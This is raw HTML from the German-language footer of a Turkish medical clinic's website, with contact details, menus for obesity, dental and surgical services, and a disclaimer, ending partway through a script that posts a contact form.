												<img width="1042" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201042%20580'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6794" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" data-lazy-sizes="(max-width: 1042px) 100vw, 1042px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" /><noscript><img width="1042" height="580" src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" class="attachment-full size-full wp-image-6794" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" sizes="(max-width: 1042px) 100vw, 1042px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29ce749 elementor-widget elementor-widget-text-editor" data-id="29ce749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir bieten medizinische Dienstleistungen in den Bereichen Adipositas, Zahnmedizin, plastische und ästhetische Chirurgie auf internationaler Ebene an.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90020ce elementor-position-left lang-de whatsappRedirections packagesPrice_Button_de surgicalObesityProcedure elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="90020ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Kontaktieren Sie uns jetzt!</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5678b05 elementor-position-left phoneCallRedirections lang-de packagesPrice_Button_de surgicalObesityProcedure elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5678b05" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Kontaktieren Sie uns jetzt!</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41ddcff elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41ddcff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/einen-termin-beantragen/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text">Jetzt Termin vereinbaren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a13a651 elementor-widget elementor-widget-image" data-id="a13a651" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="docvivo-belge" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDQ2NzIsInVybCI6Imh0dHBzOlwvXC9kcmhlY2xpbmljLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDNcL2RvY3Zpdm8tYmVsZ2UtMy5wbmcifQ%3D%3D">
							<img width="272" height="189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%20189'%3E%3C/svg%3E" class="attachment-large size-large wp-image-44672" alt="" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" /><noscript><img width="272" height="189" src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" class="attachment-large size-large wp-image-44672" alt="" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b273ab elementor-hidden-tablet elementor-hidden-phone" data-id="8b273ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b33cbc elementor-widget elementor-widget-heading" data-id="2b33cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/de/uber-uns/">Dr. HE Clinic</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb14f3 elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="3fb14f3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-item">Warum Dr. HE Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10980"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-item">Unsere Qualitätsrichtlinien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-item">Patientenzufriedenheit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-item">Häufig gestellte Fragen</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10980"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-item" tabindex="-1">Unsere Qualitätsrichtlinien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-item" tabindex="-1">Patientenzufriedenheit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-item" tabindex="-1">Häufig gestellte Fragen</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc5f98d elementor-hidden-tablet elementor-hidden-phone" data-id="bc5f98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-604e825 elementor-widget elementor-widget-heading" data-id="604e825" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/adim-adim-tedavi-sureci/">Leistungsspektrum &gt;</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8548d0c elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="8548d0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://drheclinic.com/de/allgemeine-chirurgie-istanbul-turkei/" class="elementor-item">Allgemeine Chirurgie</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://drheclinic.com/de/allgemeine-chirurgie-istanbul-turkei/" class="elementor-item" tabindex="-1">Allgemeine Chirurgie</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e1c9f3" data-id="5e1c9f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9de89a elementor-widget elementor-widget-heading" data-id="d9de89a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/de/kontakt/">Kontakt ></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-49eef39 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="49eef39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Anschrift: </span></p>
<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p>
<p style="text-align: left;">Telefon:</p>
<p style="text-align: left;">Sprechzeiten:</p>
<p style="text-align: right;"><a href="https://drheclinic.com/de/kontakt/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd.
No: 5/B, 34662 Üsküdar
Istanbul / TÜRKEI</u></span></a></p>
<p class="lang-de whatsappRedirections surgicalObesityProcedure" style="text-align: right;"><a>Kontaktieren Sie uns jetzt!</a></p>
<p style="text-align: right;">Mo – Sa: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5dd970 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="d5dd970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Adresse:</p>
<p style="text-align: center;"><a href="https://drheclinic.com/iletisim/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd. No: 5/B, 34662
Üsküdar/İstanbul/Türkei</u></span></a></p>
<p class="lang-de phoneCallRedirections surgicalObesityProcedure" style="text-align: center;"><a>Kontaktieren Sie uns jetzt!</a></p>
<p style="text-align: center;">Arbeitszeit:</p>
<p style="text-align: center;">Mo – Sa: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28c2ea7 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28c2ea7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0f8e0d4" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-62aee6c" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3f730bc" href="https://www.youtube.com/c/DrHEObesityClinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb218b1 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eb218b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Wegbeschreibung ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a64029 elementor-section-content-middle elementor-reverse-tablet animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8a64029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bd618d" data-id="0bd618d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bce7e1 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="8bce7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Der Seiteninhalt dient nur zu Informationszwecken. Fragen Sie Ihren Arzt nach Diagnose und Behandlung.</p><p>Alle Rechte vorbehalten © 2025</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e85a423 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="e85a423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Der Seiteninhalt dient nur zu Informationszwecken.</p><p>Fragen Sie Ihren Arzt nach Diagnose und Behandlung.</p><p>Alle Rechte vorbehalten © 2025</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b39bc8" data-id="3b39bc8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							<script type="rocketlazyloadscript">
						document.addEventListener('wpcf7mailsent', function(event) {
						// AJAX ile veri al
						fetch('/wp-admin/admin-ajax.php?action=get_user_phone')
							.then(response => response.json())
							.then(data => {
